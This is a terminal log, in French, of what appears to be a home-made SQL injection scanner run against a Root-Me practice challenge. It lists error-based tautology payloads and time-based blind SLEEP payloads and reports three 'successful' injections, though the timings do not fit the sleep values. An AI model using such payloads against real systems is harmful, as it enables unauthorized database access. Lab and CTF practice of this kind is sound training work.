 Enter the URL to test: http://challenge01.root-me.org/web-serveur/ch33/
Starting the scan...
=========================================
[*] Test d'injection sur l'URL unique : http://challenge01.root-me.org/web-serveur/ch33/
[*] Démarrage des tests d'injection sur : http://challenge01.root-me.org/web-serveur/ch33/
[*] Test du formulaire 1 sur http://challenge01.root-me.org/web-serveur/ch33/
[*] Test error-based avec le payload : ' OR '1'='1
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : ' OR 1=1--
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : " OR "1"="1
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : ' OR 'a'='a
[-] Aucune erreur SQL connue détectée.
[*] Test blind avec le payload : ' OR IF(1=1,SLEEP(5),0)--
[+] Test blind pour le formulaire 1 avec '' OR IF(1=1,SLEEP(5),0)--' a duré 6.04 secondes
[!] Injection blind possible détectée avec '' OR IF(1=1,SLEEP(5),0)--' dans le formulaire 1 !
[-] Aucune erreur SQL connue détectée.
[*] Test blind avec le payload : ' OR IF(1=1,SLEEP(10),0)--
[+] Test blind pour le formulaire 1 avec '' OR IF(1=1,SLEEP(10),0)--' a duré 6.14 secondes
[!] Injection blind possible détectée avec '' OR IF(1=1,SLEEP(10),0)--' dans le formulaire 1 !
[-] Aucune erreur SQL connue détectée.
[*] Test blind avec le payload : ' OR 1=1 AND SLEEP(5)--
[+] Test blind pour le formulaire 1 avec '' OR 1=1 AND SLEEP(5)--' a duré 5.53 secondes
[!] Injection blind possible détectée avec '' OR 1=1 AND SLEEP(5)--' dans le formulaire 1 !
[-] Aucune erreur SQL connue détectée.
--- Score pour http://challenge01.root-me.org/web-serveur/ch33/ ---
Formulaires détectés     : 1
Formulaires non détectés : 0
Injections réussies      : 3
Injections échouées      : 1
Total messages d'erreur  : 0
--- Résumé pour http://challenge01.root-me.org/web-serveur/ch33/ ---
{'form_detected': 1, 'form_not_detected': 0, 'injection_success': 3, 'injection_failure': 1, 'error_messages': 0}
welcome@pafologue:~$